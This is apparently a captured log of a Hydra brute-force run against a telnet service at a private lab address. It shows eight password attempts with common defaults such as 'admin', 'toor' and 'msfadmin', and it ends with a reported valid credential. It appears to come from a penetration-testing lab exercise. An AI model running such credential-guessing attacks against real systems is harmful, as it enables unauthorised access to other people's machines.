 tries per task
[DATA] attacking telnet://192.168.249.128:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "admin" - 1 of
8 [child 0] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "test" - 2 of
8 [child 1] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "123456" - 3 o
f 8 [child 2] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "password" - 4
of 8 [child 3] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "toor" - 5 of
8 [child 0] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "guest" - 6 of
8 [child 1] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "root" - 7 of
8 [child 3] (0/0)
[ATTEMPT] target 192.168.249.128 - login "userlist.txt" - pass "msfadmin" - 8
of 8 [child 0] (0/0)
[STATUS] attack finished for 192.168.249.128 (waiting for children to complet
e tests)
[23][telnet] host: 192.168.249.128 login: userlist.txt password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 04:
20:55